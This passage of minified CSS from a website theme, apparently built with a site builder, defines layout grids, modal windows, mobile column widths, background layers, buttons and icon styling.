wrap;justify-content:var(--elementJustify,inherit);align-items:var(--elementAlign,inherit);text-align:var(--elementTextAlign,inherit);opacity:var(--elementOpacity,1);position:relative;width:100%}body:not(.mode--editor) .element-content.pointerless,body:not(.mode--editor) .element-content.pointerless *{pointer-events:none!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}[data-is-container=inline]{container-type:inline-size!important;contain-intrinsic-width:10px}[data-is-container=inline] *{min-width:-moz-min-content;min-width:min-content}[data-element-justify=start]{--elementJustify:flex-start;--elementTextAlign:left}[data-element-justify=center]{--elementJustify:center;--elementTextAlign:center}[data-element-justify=end]{--elementJustify:flex-end;--elementTextAlign:right}[data-element-justify=between]{--elementJustify:space-between;--elementTextAlign:left}[data-element-align=start]{--elementAlign:flex-start}[data-element-align=center]{--elementAlign:center}[data-element-align=end]{--elementAlign:flex-end}body.adaptive-desktop [data-mr="1"]{--sideMarginRight:5%}body.adaptive-desktop [data-ml="1"]{--sideMarginLeft:5%}body.adaptive-desktop [data-mr="2"]{--sideMarginRight:10%}body.adaptive-desktop [data-ml="2"]{--sideMarginLeft:10%}body.adaptive-desktop [data-mr="3"]{--sideMarginRight:15%}body.adaptive-desktop [data-ml="3"]{--sideMarginLeft:15%}body.adaptive-desktop [data-mr="4"]{--sideMarginRight:20%}body.adaptive-desktop [data-ml="4"]{--sideMarginLeft:20%}body.adaptive-desktop [data-mr="5"]{--sideMarginRight:25%}body.adaptive-desktop [data-ml="5"]{--sideMarginLeft:25%}body.adaptive-desktop [data-mr="6"]{--sideMarginRight:30%}body.adaptive-desktop [data-ml="6"]{--sideMarginLeft:30%}body.adaptive-desktop [data-mr="7"]{--sideMarginRight:35%}body.adaptive-desktop [data-ml="7"]{--sideMarginLeft:35%}body.adaptive-desktop [data-mr="8"]{--sideMarginRight:40%}body.adaptive-desktop [data-ml="8"]{--sideMarginLeft:40%}body.adaptive-desktop [data-mr="9"]{--sideMarginRight:45%}body.adaptive-desktop [data-ml="9"]{--sideMarginLeft:45%}body.adaptive-desktop [data-mr="10"]{--sideMarginRight:50%}body.adaptive-desktop [data-ml="10"]{--sideMarginLeft:50%}body.adaptive-desktop [data-mr="11"]{--sideMarginRight:55%}body.adaptive-desktop [data-ml="11"]{--sideMarginLeft:55%}body.adaptive-desktop [data-mr="12"]{--sideMarginRight:60%}body.adaptive-desktop [data-ml="12"]{--sideMarginLeft:60%}body.adaptive-desktop [data-mr="13"]{--sideMarginRight:65%}body.adaptive-desktop [data-ml="13"]{--sideMarginLeft:65%}body.adaptive-desktop [data-mr="14"]{--sideMarginRight:70%}body.adaptive-desktop [data-ml="14"]{--sideMarginLeft:70%}body.adaptive-desktop [data-mr="15"]{--sideMarginRight:75%}body.adaptive-desktop [data-ml="15"]{--sideMarginLeft:75%}body.adaptive-desktop [data-mr="16"]{--sideMarginRight:80%}body.adaptive-desktop [data-ml="16"]{--sideMarginLeft:80%}body.adaptive-desktop [data-mr="17"]{--sideMarginRight:85%}body.adaptive-desktop [data-ml="17"]{--sideMarginLeft:85%}body.adaptive-desktop [data-mr="18"]{--sideMarginRight:90%}body.adaptive-desktop [data-ml="18"]{--sideMarginLeft:90%}body.adaptive-desktop [data-mr="19"]{--sideMarginRight:95%}body.adaptive-desktop [data-ml="19"]{--sideMarginLeft:95%}
.free-area{position:absolute!important}.element-item--free,.free-area{top:0;left:0;right:0;bottom:0;pointer-events:none!important}.element-item--free{--elementHeightPx:var(--elementHeight);--elementPosition:absolute;margin:auto;justify-content:var(--elementAlignX,inherit)!important;align-items:var(--elementAlignY,inherit)!important;contain:layout style size}.element-item--free[data-overflow]{overflow:hidden;contain:strict;border-radius:var(--topLeftRadius,0) var(--topRightRadius,0) var(--bottomRightRadius,0) var(--bottomLeftRadius,0)}.element-content--free{position:relative;flex-shrink:0;pointer-events:auto!important;top:var(--elementY,0);left:var(--elementX,0);width:var(--elementWidth,auto)!important;min-width:var(--elementMinWidth,1px)!important;max-width:var(--elementMaxWidth,none)!important;height:var(--elementHeight,auto)!important;min-height:var(--elementMinHeight,1px)!important;max-height:var(--elementMaxHeight,none)!important;transform:rotate(var(--elementRotate,0));contain:style layout}.element-item.element-with-animation{contain:none}.element-item.element-with-animation.has-scroll-fixed-animation[data-overflow]{clip-path:inset(0)}.element-content.has-animation{contain:none;will-change:transform}body.adaptive-desktop .element-item--free.autowidth-desktop .element-content{container-type:revert}body.adaptive-desktop .element-item--free.autowidth-desktop:not(.autoheight-desktop){--elementWidth:calc(var(--elementHeightPx) / var(--elementProportion))!important}body.adaptive-mobile .element-item--free.autowidth-mobile .element-content{container-type:revert}body.adaptive-mobile .element-item--free.autowidth-mobile:not(.autoheight-mobile){--elementWidth:calc(var(--elementHeightPx) / var(--elementProportion))!important}[data-containment=layout]{width:var(--containerWidth)!important;max-width:var(--containerMaxWidth)!important}.element-item--descent{--zIndexValue:calc(10 + var(--zIndex, 0))}body.adaptive-desktop .element-item--free[data-snap-to]{height:0}body.adaptive-desktop .element-item--free[data-snap-to=top]{bottom:unset}body.adaptive-desktop .element-item--free[data-snap-to=bottom]{top:unset}body.adaptive-mobile .element-item--free[data-am-snap-to]{height:0}body.adaptive-mobile .element-item--free[data-am-snap-to=top]{bottom:unset}body.adaptive-mobile .element-item--free[data-am-snap-to=bottom]{top:unset}
.element-item--static{--elementWidth:100%;width:var(--elementWidth,100%);min-width:var(--elementMinWidth,0);max-width:var(--elementMaxWidth,100%);height:var(--elementHeight,auto);min-height:var(--elementMinHeight,0);max-height:var(--elementMaxHeight,none);padding:var(--elementPaddingTop,var(--elementMarginTop,0)) var(--elementPaddingRight,var(--sideMarginRight,0)) var(--elementPaddingBottom,var(--elementMarginBottom,0)) var(--elementPaddingLeft,var(--sideMarginLeft,0))}
.flexbe-row{width:100%;width:stretch;width:-moz-available;width:-webkit-fill-available;flex-flow:row nowrap;margin:0 calc(var(--gapSize) / -2);pointer-events:none}.flexbe-column,.flexbe-row{display:flex;flex-grow:1;flex-shrink:0}.flexbe-column.gap-item{margin:0;padding:calc(var(--gapSize) / 2)}body.adaptive-desktop .flexbe-row.first-row .flexbe-column{padding-top:0}body.adaptive-desktop .flexbe-row.last-row .flexbe-column{padding-bottom:0}body.adaptive-desktop .layout-type-column.full-width{padding:0 var(--gapSize)}body.adaptive-desktop .clasp-columns .flexbe-column.first-column .content-zone{--topRightRadius:0px;--bottomRightRadius:0px}body.adaptive-desktop .clasp-columns .flexbe-column:not(.first-column):not(.last-column) .content-zone{--topRightRadius:0px;--bottomRightRadius:0px;--topLeftRadius:0px;--bottomLeftRadius:0px}body.adaptive-desktop .clasp-columns .flexbe-column.last-column .content-zone{--topLeftRadius:0px;--bottomLeftRadius:0px}
.header-area{position:relative;width:100%}.header-wrapper{position:relative;width:inherit;will-change:scroll-position}.floating-header-background{display:block!important;position:absolute;top:0;left:0;height:100%;width:100%;pointer-events:none;z-index:-1;opacity:0;visibility:hidden;background:var(--contrastColor);transition:all .15s ease}[data-fixed-animation] .floating-header-background{transition:none}.header-separator{position:relative;margin:0 auto;height:1px;width:var(--containerWidth);background-color:var(--currentColor);z-index:2}body:is(.is-view,.mode--preview,.mode--generation,.state--hide-editor) .b_block[data-overlayed]:not(:has(.position-fixed)){z-index:2499}body:is(.is-view,.mode--preview,.mode--generation,.state--hide-editor) .b_block .fixed-area{z-index:2500}.b_block .position-fixed{position:fixed;top:0;left:var(--fixedOffset,0);width:var(--100vw);z-index:2500;transition:top .15s ease}.b_block .position-fixed .hidden-when-fixed,.b_block .position-fixed .hide-floating-separator{display:none}.b_block .position-fixed .floating-header-background{visibility:visible;opacity:1}.b_block .position-sticky{z-index:2501}.b_block .fade-out{animation:slideDown 1 .12s cubic-bezier(.21,.67,.58,1) reverse,fadeIn 1 .12s cubic-bezier(.21,.67,.58,1) reverse;animation-fill-mode:forwards}.b_block .fade-in{animation:slideDown 1 .2s cubic-bezier(.42,0,.79,.33),fadeIn 1 .2s cubic-bezier(.42,0,.79,.33);animation-fill-mode:forwards}
.modal-list{display:none;width:100%;height:100%;position:fixed;content-visibility:hidden;clip-path:inset(0);top:0;bottom:0;left:0;right:0;z-index:3000;pointer-events:none}.modal-list.rise{z-index:100000}.modal-list.show{display:flex;content-visibility:visible}.m_modal{position:absolute;z-index:0;top:0;left:0;right:0;bottom:0;width:100%;height:100%;display:none;content-visibility:hidden}.m_modal.hide,.m_modal.show{content-visibility:visible;display:block;z-index:1}.m_modal .modal-data{position:relative;z-index:1;height:100%;display:flex;justify-content:center;align-items:center}.m_modal .modal-data>.close-times{position:fixed;top:40px;right:40px}.m_modal .scroller{padding:var(--normalGap) 0;max-height:var(--100vh,100vh);width:100%;height:100%;display:flex;align-items:flex-start;justify-content:center;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;pointer-events:all}.m_modal .modal-content{position:relative;margin:auto}.m_modal .close.rise{z-index:100000!important}body:not(.mode--editor) .m_modal.pointerless .scroller{pointer-events:none}

.content-zone.has-animation{contain:none}body:not(.mode--editor) .content-zone.has-animation{will-change:transform}
body.adaptive-mobile{min-width:320px}body.adaptive-mobile .layout-type-header{gap:5px}body.adaptive-mobile .col-am-4{flex-basis:16.66666667%;max-width:16.66666667%}body.adaptive-mobile .container.col-am-4{--containerMaxWidth:calc(var(--containerWidth) * 4 / 24)}body.adaptive-mobile .col-am-5{flex-basis:20.83333333%;max-width:20.83333333%}body.adaptive-mobile .container.col-am-5{--containerMaxWidth:calc(var(--containerWidth) * 5 / 24)}body.adaptive-mobile .col-am-6{flex-basis:25%;max-width:25%}body.adaptive-mobile .container.col-am-6{--containerMaxWidth:calc(var(--containerWidth) * 6 / 24)}body.adaptive-mobile .col-am-7{flex-basis:29.16666667%;max-width:29.16666667%}body.adaptive-mobile .container.col-am-7{--containerMaxWidth:calc(var(--containerWidth) * 7 / 24)}body.adaptive-mobile .col-am-8{flex-basis:33.33333333%;max-width:33.33333333%}body.adaptive-mobile .container.col-am-8{--containerMaxWidth:calc(var(--containerWidth) * 8 / 24)}body.adaptive-mobile .col-am-9{flex-basis:37.5%;max-width:37.5%}body.adaptive-mobile .container.col-am-9{--containerMaxWidth:calc(var(--containerWidth) * 9 / 24)}body.adaptive-mobile .col-am-10{flex-basis:41.66666667%;max-width:41.66666667%}body.adaptive-mobile .container.col-am-10{--containerMaxWidth:calc(var(--containerWidth) * 10 / 24)}body.adaptive-mobile .col-am-11{flex-basis:45.83333333%;max-width:45.83333333%}body.adaptive-mobile .container.col-am-11{--containerMaxWidth:calc(var(--containerWidth) * 11 / 24)}body.adaptive-mobile .col-am-12{flex-basis:50%;max-width:50%}body.adaptive-mobile .container.col-am-12{--containerMaxWidth:calc(var(--containerWidth) * 12 / 24)}body.adaptive-mobile .col-am-13{flex-basis:54.16666667%;max-width:54.16666667%}body.adaptive-mobile .container.col-am-13{--containerMaxWidth:calc(var(--containerWidth) * 13 / 24)}body.adaptive-mobile .col-am-14{flex-basis:58.33333333%;max-width:58.33333333%}body.adaptive-mobile .container.col-am-14{--containerMaxWidth:calc(var(--containerWidth) * 14 / 24)}body.adaptive-mobile .col-am-15{flex-basis:62.5%;max-width:62.5%}body.adaptive-mobile .container.col-am-15{--containerMaxWidth:calc(var(--containerWidth) * 15 / 24)}body.adaptive-mobile .col-am-16{flex-basis:66.66666667%;max-width:66.66666667%}body.adaptive-mobile .container.col-am-16{--containerMaxWidth:calc(var(--containerWidth) * 16 / 24)}body.adaptive-mobile .col-am-17{flex-basis:70.83333333%;max-width:70.83333333%}body.adaptive-mobile .container.col-am-17{--containerMaxWidth:calc(var(--containerWidth) * 17 / 24)}body.adaptive-mobile .col-am-18{flex-basis:75%;max-width:75%}body.adaptive-mobile .container.col-am-18{--containerMaxWidth:calc(var(--containerWidth) * 18 / 24)}body.adaptive-mobile .col-am-19{flex-basis:79.16666667%;max-width:79.16666667%}body.adaptive-mobile .container.col-am-19{--containerMaxWidth:calc(var(--containerWidth) * 19 / 24)}body.adaptive-mobile .col-am-20{flex-basis:83.33333333%;max-width:83.33333333%}body.adaptive-mobile .container.col-am-20{--containerMaxWidth:calc(var(--containerWidth) * 20 / 24)}body.adaptive-mobile .col-am-21{flex-basis:87.5%;max-width:87.5%}body.adaptive-mobile .container.col-am-21{--containerMaxWidth:calc(var(--containerWidth) * 21 / 24)}body.adaptive-mobile .col-am-22{flex-basis:91.66666667%;max-width:91.66666667%}body.adaptive-mobile .container.col-am-22{--containerMaxWidth:calc(var(--containerWidth) * 22 / 24)}body.adaptive-mobile .col-am-23{flex-basis:95.83333333%;max-width:95.83333333%}body.adaptive-mobile .container.col-am-23{--containerMaxWidth:calc(var(--containerWidth) * 23 / 24)}body.adaptive-mobile .col-am-24{flex-basis:100%;max-width:100%}body.adaptive-mobile .container.col-am-24{--containerMaxWidth:calc(var(--containerWidth) * 24 / 24)}body.adaptive-mobile .gap-am-zero{--gapSize:0px}body.adaptive-mobile .gap-am-10,body.adaptive-mobile .gap-am-xsmall{--gapSize:var(--xsmallGap)}body.adaptive-mobile .gap-am-small{--gapSize:var(--smallGap)}body.adaptive-mobile .gap-am-normal{--gapSize:var(--normalGap)}body.adaptive-mobile .gap-am-large{--gapSize:var(--largeGap)}body.adaptive-mobile .hor-padding-am-0{padding:0}body.adaptive-mobile .hor-padding-am-1{padding:0 1px}body.adaptive-mobile .hor-padding-am-2{padding:0 2px}body.adaptive-mobile .hor-padding-am-3{padding:0 3px}body.adaptive-mobile .hor-padding-am-4{padding:0 4px}body.adaptive-mobile .hor-padding-am-5{padding:0 5px}body.adaptive-mobile .hor-padding-am-6{padding:0 6px}body.adaptive-mobile .hor-padding-am-7{padding:0 7px}body.adaptive-mobile .hor-padding-am-8{padding:0 8px}body.adaptive-mobile .hor-padding-am-9{padding:0 9px}body.adaptive-mobile .hor-padding-am-10{padding:0 10px}body.adaptive-mobile .hor-padding-am-11{padding:0 11px}body.adaptive-mobile .hor-padding-am-12{padding:0 12px}body.adaptive-mobile .hor-padding-am-13{padding:0 13px}body.adaptive-mobile .hor-padding-am-14{padding:0 14px}body.adaptive-mobile .hor-padding-am-15{padding:0 15px}body.adaptive-mobile .hor-padding-am-16{padding:0 16px}body.adaptive-mobile .hor-padding-am-17{padding:0 17px}body.adaptive-mobile .hor-padding-am-18{padding:0 18px}body.adaptive-mobile .hor-padding-am-19{padding:0 19px}body.adaptive-mobile .hor-padding-am-20{padding:0 20px}
body.adaptive-mobile .cards-am-1 .flexbe-card{flex-basis:calc(100% - var(--gapSize));max-width:calc(100% - var(--gapSize))}body.adaptive-mobile .cards-am-2 .flexbe-card{flex-basis:calc(50% - var(--gapSize));max-width:calc(50% - var(--gapSize))}body.adaptive-mobile .cards-am-3 .flexbe-card{flex-basis:calc(33.33333333% - var(--gapSize));max-width:calc(33.33333333% - var(--gapSize))}body.adaptive-mobile .cards-am-4 .flexbe-card{flex-basis:calc(25% - var(--gapSize));max-width:calc(25% - var(--gapSize))}body.adaptive-mobile .card-am-flexible{max-width:none!important}body.adaptive-mobile .flexbe-cards-root .slider-pagination--cards{--paginationMargin:10px}body.adaptive-mobile .flexbe-cards-wrapper{overflow:visible}body.adaptive-mobile .flexbe-cards-slider--mobile>.flexbe-cards{flex-wrap:nowrap;justify-content:start}
body.adaptive-mobile [data-am-element-justify=start]{--elementJustify:flex-start;--elementTextAlign:left}body.adaptive-mobile [data-am-element-justify=center]{--elementJustify:center;--elementTextAlign:center}body.adaptive-mobile [data-am-element-justify=end]{--elementJustify:flex-end;--elementTextAlign:right}body.adaptive-mobile [data-am-element-align=start]{--elementAlign:flex-start}body.adaptive-mobile [data-am-element-align=center]{--elementAlign:center}body.adaptive-mobile [data-am-element-align=end]{--elementAlign:flex-end}
body.adaptive-mobile .flexbe-row{flex-wrap:wrap;margin:0}body.adaptive-mobile .flexbe-row.first-row .first-column{--gapSizeTop:0}body.adaptive-mobile .flexbe-row.last-row .last-column{--gapSizeBottom:0}body.adaptive-mobile .flexbe-row.reverse-on-mobile{flex-wrap:wrap-reverse}body.adaptive-mobile .flexbe-row.reverse-on-mobile .first-column{--gapSizeTop:calc(var(--gapSize) / 2);--gapSizeBottom:0}body.adaptive-mobile .flexbe-row.reverse-on-mobile .last-column{--gapSizeTop:0;--gapSizeBottom:calc(var(--gapSize) / 2)}body.adaptive-mobile .flexbe-column{--gapSizeTop:calc(var(--gapSize) / 2);--gapSizeBottom:calc(var(--gapSize) / 2);width:100%;max-width:100%;flex-basis:100%;padding:var(--gapSizeTop) 0 var(--gapSizeBottom)}body.adaptive-mobile .layout-type-column.am-full-width{padding:0 var(--gapSize)}body.adaptive-mobile .am-clasp-columns .flexbe-column.first-column .content-zone{--bottomLeftRadius:0px;--bottomRightRadius:0px}body.adaptive-mobile .am-clasp-columns .flexbe-column:not(.first-column):not(.last-column) .content-zone{--bottomLeftRadius:0px;--bottomRightRadius:0px;--topRightRadius:0px;--topLeftRadius:0px}body.adaptive-mobile .am-clasp-columns .flexbe-column.last-column .content-zone{--topRightRadius:0px;--topLeftRadius:0px}
body.adaptive-mobile .m_modal .modal-data>.close-times{display:block!important;top:0;right:var(--fixedOffset);margin-top:20px;margin-right:10px}body.adaptive-mobile .m_modal .component-bg{left:var(--fixedOffset);width:var(--100vw)}body.adaptive-mobile .m_modal .scroller{min-height:100%;padding:0}body.adaptive-mobile .m_modal .modal-data{justify-content:stretch;align-items:stretch}

.flex{display:flex}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.items-center{align-items:center}.flex-grow{flex-grow:1}
.overflow{overflow:hidden}.noanimate,.noanimate *{transition:none!important;animation:none!important}.scrollable{pointer-events:all;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.invisible-scrollbar{scrollbar-width:none}.invisible-scrollbar::-webkit-scrollbar{display:none}.whitespace-normal{word-break:keep-all;word-wrap:normal;overflow-wrap:normal}.whitespace-nowrap{white-space:nowrap}.justify-content-start{justify-content:flex-start}.justify-content-end{justify-content:flex-end}.justify-content-center{justify-content:center}.align-items-start{align-items:flex-start;align-content:flex-start}.align-items-end{align-items:flex-end;align-content:flex-end}.align-items-center{align-items:center;align-content:center}.align-items-stretch{align-items:stretch;align-content:stretch}.fr-dib{display:block;margin:0 auto}.fr-dib.fr-fil{margin-left:0}.fr-dib.fr-fir{margin-right:0}.fr-dii{display:inline-block;margin:.5em}.fr-dii.fr-fil{float:left;margin-left:0}.fr-dii.fr-fir{float:right;margin-right:0}
</style><link id="_animations_basic.css" href="/_s/build/theme/4/_animations_basic.css?55acb7ae" media="all" rel="stylesheet" type="text/css"><style id="bg.css">
.component-bg{position:absolute;top:0;left:0;right:0;bottom:-1px;overflow:hidden;pointer-events:none;z-index:0}.component-bg .layer{position:absolute;top:0;left:0;width:100%;height:100%}.component-bg .color-holder{background:var(--componentBgVideoPreview,transparent)}.component-bg .image-holder,.component-bg .preview-holder{background-repeat:no-repeat;background-size:cover}.component-bg .image-holder{image-rendering:var(--imageRendering,auto)}.component-bg .preview-holder{transition:opacity .3s ease,visibility .3s ease}.component-bg .video-holder{opacity:0;display:flex;align-items:center;justify-content:center}.component-bg .video-holder iframe,.component-bg .video-holder video{flex-shrink:0}.component-bg .parallax-holder+.image-holder{animation:none!important}.component-bg .parallax-holder.ready+.image-holder{opacity:0;visibility:hidden}.component-bg .overlay{background:var(--componentBgColor,transparent);opacity:var(--componentBgOpacity,1)}.component-bg.image-loaded .preview-holder{opacity:0;visibility:hidden}.component-bg.video-loaded .color-holder,.component-bg.video-loaded .image-holder{opacity:0;visibility:hidden;display:none}.component-bg.video-loaded .video-holder{opacity:1}.component-bg[data-type=video][data-effect]{clip-path:inset(0)}.component-bg[data-type=video][data-effect] .image-holder,.component-bg[data-type=video][data-effect] .video-holder{position:fixed;height:max(100vh,var(--100vh))}.component-bg[data-type=video][data-effect=parallax] .image-holder,.component-bg[data-type=video][data-effect=parallax] .video-holder{transform:translateZ(0);will-change:transform}.component-bg[data-type=image][data-effect=fixed] .image-holder{transform:none!important;transition:none!important;animation:none!important;will-change:unset!important;contain:none!important}.component-bg[data-type=image][data-effect=fixed] .image-holder,.component-bg[data-type=image][data-effect=fixed] .preview-holder{background-attachment:fixed}body:is(.is-ios,.is-osx.is-touch,.is-safari,.adaptive-mobile) .component-bg[data-effect=fixed]{clip-path:inset(0)}body:is(.is-ios,.is-osx.is-touch,.is-safari,.adaptive-mobile) .component-bg[data-effect=fixed] .image-holder,body:is(.is-ios,.is-osx.is-touch,.is-safari,.adaptive-mobile) .component-bg[data-effect=fixed] .preview-holder{position:fixed;background-attachment:scroll;left:var(--fixedOffset);width:var(--100vw);height:var(--100lvh);will-change:transform;transform:translateZ(0)}.b_block .component-bg .overlay[data-alpha="1"]{opacity:1!important}body.adaptive-mobile .component-bg[data-mobile-video-enabled=false] .video-holder{display:none!important}body.adaptive-mobile .component-bg[data-mobile-video-enabled=false] .image-holder{opacity:1;visibility:visible;display:block}body.adaptive-mobile .component-bg[data-effect-mobile=off] .layer{position:absolute!important;top:0!important;left:0!important;width:100%!important;height:100%!important;background-attachment:scroll!important;transform:none!important;will-change:auto!important}body.adaptive-mobile .component-bg[data-effect-mobile=off] .image-holder{opacity:1!important;visibility:visible!important}body.adaptive-mobile .component-bg[data-effect-mobile=off] .parallax-holder{display:none!important}body.adaptive-mobile .component-bg[data-effect-mobile=off] .overlay{--componentBgOpacity:revert!important}
</style><style id="bg-element.css">
.bg-element{position:relative;box-sizing:border-box;--bgColor:none;--bgImage:none;--bgAverageColor:none;--bgShadingColor:none;--bgPositionX:50%;--bgPositionY:50%;--bgShadow:none;--borderWidth:0px;--borderColor:transparent;--bgShadowZIndex:997;--bgZIndex:998;--bgZBorder:999;--hoverFadeInFrom:0;--hoverFadeInTo:1;z-index:auto}.bg-border,.bg-border-hover,.bg-fill,.bg-fill-hover,.bg-glare-hover,.bg-preview,.bg-shadow{position:absolute;top:0;left:0;right:0;bottom:0;border-radius:var(--topLeftRadius,0) var(--topRightRadius,0) var(--bottomRightRadius,0) var(--bottomLeftRadius,0);pointer-events:none}.bg-glare-hover{overflow:hidden;contain:strict;z-index:var(--bgZIndex)}.bg-glare-hover:before{position:absolute;top:0;left:0;right:0;bottom:0;content:"";aspect-ratio:1/1;border-radius:100%;transform:translate(calc(var(--bgGlareX, 0) - 50%),calc(var(--bgGlareY, 0) - 50%));background:var(--bgGlareColor);filter:blur(var(--bgGlareBlur,100px));z-index:auto;width:0;transition:width max(var(--transitionDuration),.1s) var(--transitionTiming,ease)}.bg-fill{z-index:var(--bgZIndex);background:var(--bgColor)}.bg-fill[data-img-ext=png]{background-color:transparent}.bg-fill[data-type=image]{background-size:cover;background-repeat:no-repeat;background-position:var(--bgPositionX) var(--bgPositionY)}.bg-fill[data-type=image]:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;box-sizing:border-box;background:var(--bgShadingColor);border-radius:inherit}.bg-fill-hover{display:none;z-index:var(--bgZIndex);background:var(--hoverBgColor)}.bg-fill-hover[data-img-ext=png]{background-color:transparent}.bg-fill-hover[data-type=image]{background-size:cover;background-repeat:no-repeat;background-color:var(--hoverBgAverageColor);background-position:var(--hoverBgPositionX) var(--hoverBgPositionY)}.bg-fill-hover[data-type=image]:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;box-sizing:border-box;background-color:var(--hoverBgShadingColor);border-radius:inherit}.bg-preview{z-index:var(--bgZIndex);background-repeat:no-repeat;background-size:cover;background-position:var(--bgPositionX) var(--bgPositionY);background-color:var(--bgAverageColor);transition:opacity .4s ease,visibility .4s ease}.bg-border{border:var(--borderWidth) solid var(--borderColor);z-index:var(--bgZBorder)}.bg-border.is-gradient{background:var(--borderGradient);border-radius:0;border:0}.bg-border-hover{display:none;z-index:var(--bgZBorder);border:var(--borderWidth) solid var(--hoverBorderColor)}.bg-border-hover.is-gradient{background:var(--hoverBorderGradient);border-radius:0;border:0}.bg-shadow{box-shadow:var(--bgShadow);z-index:var(--bgShadowZIndex)}.is-touch .bg-glare-hover{display:none!important}
</style><style id="button.css">
.component-button{--bgZIndex:0;--bgZBorder:1;--iconMargin:10px;--iconSize:1rem;--textAlign:center;--justifyContent:center;--buttonWide:auto;background:none;border:none;color:var(--currentColor);font:inherit;outline:inherit;display:inline-flex;position:relative;padding:var(--gapY,0) var(--gapX,0);border-radius:var(--topLeftRadius,0) var(--topRightRadius,0) var(--bottomRightRadius,0) var(--bottomLeftRadius,0);min-width:15px;-webkit-user-select:none;-moz-user-select:none;user-select:none;text-align:var(--textAlign);justify-content:var(--justifyContent);align-items:center;vertical-align:middle;max-width:100%;word-break:normal;hyphens:none;width:var(--buttonWide,"auto")!important}.component-button:is([data-action-target],[data-action]){cursor:pointer}.component-button a[data-action]{-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%;height:100%;position:absolute;z-index:1;cursor:pointer}.component-button.wide{--buttonWide:100%}.component-button.high{height:100%!important}.component-button .btn-icon{min-height:min(var(--iconSize),1lh)}.component-button .btn-icon,.component-button .btn-text{transition:var(--transitionDuration) var(--transitionTiming);transition-property:color,opacity}.component-button .btn-text{position:relative;min-height:1lh;word-break:keep-all;overflow-wrap:normal}.component-button .btn-text.text-gradient{background:var(--currentGradient,var(--currentColor));background-clip:text!important;-webkit-background-clip:text!important;text-decoration-color:var(--currentContrast);-webkit-text-decoration-color:var(--currentContrast);color:transparent;-webkit-text-fill-color:transparent}.component-button :is(.btn-icon,.btn-text){z-index:2}.component-button .btn-icon.icon-right{order:2}.component-button .btn-icon.icon-right+.btn-text{margin-right:var(--iconMargin)}.component-button .btn-icon.icon-left+.btn-text{margin-left:var(--iconMargin)}.component-button .in-cart-icon{position:absolute;top:50%;left:50%;width:18px;opacity:0;visibility:hidden;transform:translate3d(-50%,-50%,0) scale(.6)}.component-button.animate-add-to-cart{pointer-events:none}.component-button.animate-add-to-cart .btn-text,.component-button.animate-add-to-cart .component-icon{transition:none;opacity:0;will-change:transform}.component-button.animate-add-to-cart .in-cart-icon{opacity:1;transform:translate3d(-50%,-50%,0) scale(1);visibility:visible;will-change:transform;transition:opacity .45s,visibility .45s,transform .3s cubic-bezier(.25,1,.1,3)}body:is(.is-view,.mode--preview,.mode--generation,.state--hide-editor) .component-button.hover{color:var(--currentColorHover,var(--currentColor))}body:is(.is-view,.mode--preview,.mode--generation,.state--hide-editor) .component-button.hover .btn-text.text-gradient{background:var(--currentColor)}body:is(.is-view,.mode--preview,.mode--generation,.state--hide-editor) .component-button.hover .component-icon{color:var(--iconColorHover,var(--iconColor,var(--currentColor)))}
body.adaptive-mobile .component-button{width:var(--buttonWide_mobile,var(--buttonWide))!important;text-align:var(--textAlign_mobile,var(--textAlign));justify-content:var(--justifyContent_mobile,var(--justifyContent))}
.component-button.submitting,.component-button.success{pointer-events:none}.component-button.submitting .btn-text,.component-button.submitting .component-icon,.component-button.success .btn-text,.component-button.success .component-icon{opacity:0}.component-button.submitting .submitting-icon,.component-button.success .success-icon{display:block;opacity:1}.component-button .submitting-icon,.component-button .success-icon{position:absolute;width:18px;height:18px;top:50%;left:50%;margin:auto;transform:translate(-50%,-50%);display:none;opacity:0;transition:opacity .3s ease}
.text-underline{pointer-events:none;position:absolute;left:0;right:0;transition:var(--transitionDuration) var(--transitionTiming)}.text-underline:not(.is-static){bottom:calc(var(--hoverUnderlineBorder) * -1);height:var(--hoverUnderlineBorder);background:var(--hoverUnderlineColor)}.text-underline:not(.is-static).is-underlined{transform:translateY(4px);opacity:0}.text-underline:not(.is-static).is-animated{left:auto;right:0;width:0}.text-underline:not(.is-static).is-change{opacity:0}.text-underline.is-static{bottom:calc(var(--underlineBorder) * -1);height:var(--underlineBorder);background:var(--underlineColor)}.text-underline.is-static.is-underlined{transform:translateY(0);opacity:1}.text-underline.is-static.is-animated{left:0;right:auto;width:100%}body:is(.is-view,.mode--preview,.mode--generation,.state--hide-editor) .hover-underline:hover .text-underline.is-change,body:is(.is-view,.mode--preview,.mode--generation,.state--hide-editor) .hover-underline:hover .text-underline:not(.is-static){bottom:calc(var(--hoverUnderlineBorder) * -1);height:var(--hoverUnderlineBorder);background:var(--hoverUnderlineColor)}body:is(.is-view,.mode--preview,.mode--generation,.state--hide-editor) .hover-underline:hover .text-underline:not(.is-static).is-underlined{transform:translateY(0);opacity:1}body:is(.is-view,.mode--preview,.mode--generation,.state--hide-editor) .hover-underline:hover .text-underline:not(.is-static).is-animated{left:0;right:auto;width:100%}body:is(.is-view,.mode--preview,.mode--generation,.state--hide-editor) .hover-underline:hover .text-underline.is-static.is-underlined{transform:translateY(4px);opacity:0}body:is(.is-view,.mode--preview,.mode--generation,.state--hide-editor) .hover-underline:hover .text-underline.is-static.is-animated{left:auto;right:0;width:0}
</style><style id="icon.css">
:root{--iconSize:60px;--iconBorderSize:1px;--iconBorderRadius:15%;--transitionDuration:0.2s;--transitionTiming:ease}.component-icon{--iconScaling:var(--scaling,56%);position:relative;display:flex;align-items:center;justify-content:center;border-radius:0;overflow:hidden;width:var(--iconSize);color:var(--iconColor,var(--currentColor));max-width:100%;flex-shrink:0}.component-icon[data-action-target]{cursor:pointer}.component-icon [data-action]{position:absolute;inset:0;z-index:2}.component-icon:after{position:absolute;top:0;left:0;width:100%;height:100%;display:none;content:"";border-radius:inherit;box-sizing:border-box;z-index:0}.component-icon .icon-wrap{display:flex;position:relative;width:100%;padding-bottom:100%;z-index:1}.component-icon .icon{position:absolute;top:0;left:0;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:50%}.component-icon 